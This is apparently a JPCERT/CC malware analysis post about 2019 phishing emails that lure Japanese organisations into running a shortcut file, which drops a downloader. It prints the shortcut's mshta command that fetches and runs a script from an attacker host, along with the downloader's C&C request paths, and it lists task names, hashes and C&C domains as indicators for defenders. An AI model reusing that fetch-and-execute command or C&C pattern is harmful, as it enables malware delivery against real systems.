Attack Convincing Users to Download a Malware-Containing Shortcut File
Beginning in April 2019, JPCERT/CC has been observing attacks where targeted emails are distributed to Japanese organisations, aiming to convince recipients to download a malicious shortcut file. These emails contain a link to a shortcut file on a cloud service. When this shortcut file is executed, a downloader launches.
This article is to describe the details of the downloader and the behaviour that follows.
How the downloader is launched
The following chart shows the flow of event from the shortcut file being launched until the downloader infects a host.


The shortcut files that JPCERT/CC has analysed contained the following code which downloads an HTML file (Fig 2) including VBScript. This VBScript creates and executes a VBS file (stwa.vbs) and a BAT file (Autorun.bat).
/c start /MIN %windir%\system32\mshta.exe http://pact.vgmtx.com/58l1hq/76pcik.php &ping 127.0.0.1&taskkill /f /im mshta.exe&%tmp%\Autorun.bat

When executed, stwa.vbs decodes the Base64-encoded data in the shortcut file (Fig 3) and saves it as a Windows executable file (stwa.exe) and a dummy Word file to display.
stwa.exe is in self-extract format (CAB) and creates a set of files (Table 1) when executed. Out of those, srdfqm.exe is the downloader that performs the main functions including communication.
Table 1: Files created by stwa.exe
| File name | Details |
| srdfqm.exe | Downloader |
| cp_cdis32.exe | Save srdfqm.exe in %APPDATA%\Microsoft\ |
| sd.exe | Add winpt.xml and winpt_n.xml to windows task |
| winpt.xml | Task XML file* |
| winpt_n.xml | Task XML file* |
*Please refer to Appendix B for tasks that are registered.
Srdfqm.exe
This malware simply serves as a downloader. It performs the following communication with a C&C server when executed. The first request asks for the name of the file to download.
GET /XwuM6u/edgeside.php Host: monday.reuqest-userauth.com Accept-Encoding: identity
The second outbound communication contains the file name which is obtained as a response to the first request. A file will be downloaded from the C&C server and saved to the device.
http://monday.reuqest-userauth.com/XwuM6u/jf80/[file name]
If the download is successful, the following will be sent as the third communication:
http://monday.reuqest-userauth.com/XwuM6u/around.php
This malware is assumed to be build based on the following code:
http://scumways.com/happyhttp/happyhttp.html
So far, we have not been able to identify what kind of sample this malware downloads as a result of the above communication.
In closing
Although shortcut files are often used as an entry point of an attack in many cases, adversaries have been changing the actual attack techniques around it. We assume that similar targeted attacks are likely to continue.
Tasks that are created by the samples are listed in Appendix B. Also, a list of C&C servers that we confirmed is available in Appendix D. Please make sure that none of your devices is accessing these hosts.
Thank you for reading.
Shusei Tomonaga, Wataru Takahashi
(Translated by Yukako Uchida)
Appendix A: Shortcut file information
Table 2: Data contained in the shortcut file
| Item | Contents |
| Drive serial number | d0e3-15e3 |
| NetBIOS name | win-j1m3n7bfrbl |
| MAC address | 00:0c:29:81:1b:f9 |
Appendix B: Registered Tasks
Table 3: Registered Task 1
| Item | Contents |
| Name | WinPcapUpdt |
| Auther | MSS_Local |
| Program | %APPDATA%\Microsoft\srdfqm.exe |
Table 4: Registered Task 2
| Item | Contents |
| Name | WinPcapUpdt_n |
| Auther | MSS_Local_PR |
| Program | %APPDATA%\Microsoft\Network\lqm_gt.exe |
Appendix C: SHA-256 Hash Value of the sample
- cd431575e46b80237e84cc38d3b0bc6dcd676735c889539b5efa06cec22f0560
- 128f1af38e8e6075884e32c479b3fc984b80b774cea5a5c55b1a8929ae16694c
- 26a01df4f26ed286dbb064ef5e06ac7738f5330f6d60078c895d49e705f99394
- c232be4661e6ba1c1823f3406896d1e53ac9697943b19b14de50e45e600d4243
- 284210262b353d8e80d708c008a17e79c61311098e3d089f8a37756c206933ea
- fb8b220920281d8e7e12c4d76839fd07737eb3008af793a69c496f061d98326d
- bf45cecd4368c7c9320804cdda5fd660e2485957178361995eaa4adddf12dcd9
- 94714816aaa2a1a4390e5b613936bb0849de79c3ffdec2cd03c2cd55029a22cd
- b2c9b31a305c1ce0c316a6896a558d51094349397fff9dad886c13d935f7a2eb
- ed50f748066ef6c317e4ce48aab9d338c139aa3f707f69b239b75af120f49de1
- 45104b0efd653e1c928deaae952882b80dbb044a6a11f5972a1b326a4d3d4551
- 40b43d752f8dc1a10df4abceb7a18062a0072b9dc0834f33d32ab60a0cf8b075
- ab2273b019f7a2dda764e1de760753364924f9efd4107ee613d89054a3292991
- b9c476f8a0bf2d334f05f8b4831ca528adfdafaceb72fa8be5cfe78086409dd5
- fac968a2b1736502c96872f4996194d580102a7312c4e8efac8caf3003c630bf
- b7f9997b2dd97086343aa21769a60fb1d6fbf2d5cc6386ee11f6c52e6a1a780c
Appendix D: List of C&C servers
- tulse.vgmtx.com
- monday.reuqest-userauth.com
- pact.vgmtx.com
- market.pwsmbx.com

